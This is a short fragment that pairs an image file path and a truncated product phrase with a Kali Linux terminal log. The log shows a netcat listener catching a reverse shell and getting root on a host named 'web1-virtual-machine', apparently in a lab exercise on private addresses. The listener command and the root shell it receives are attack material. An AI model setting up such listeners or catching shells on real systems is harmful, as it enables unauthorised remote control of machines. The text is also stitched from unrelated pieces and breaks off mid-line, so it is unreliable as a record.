 The Industry's Most Advan
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.0.109] from (UNKNOWN) [192.168.0.135] 49040
bash: 无法设定终端进程组(43608): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
you have successfully downloaded K
root@web1-virtual-machine:~#